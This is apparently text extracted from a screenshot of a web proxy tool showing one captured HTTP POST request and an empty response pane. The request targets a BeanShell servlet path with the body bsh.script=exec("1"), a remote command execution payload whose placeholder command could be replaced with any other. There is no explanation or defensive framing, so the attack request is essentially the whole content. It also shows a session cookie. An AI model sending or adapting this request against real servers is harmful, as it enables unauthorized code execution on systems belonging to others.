 Go
Cancel
< ▼
> ▼
Request
Raw
Params
Headers
Hex
POST /servlet/~ic/bsh.servlet.BshServlet HTTP/1.1
1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.135 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=D2A8DE0758967DC76FCEC3ACB1A28CE2.server
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
bsh.script=exec("1")
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTML
Render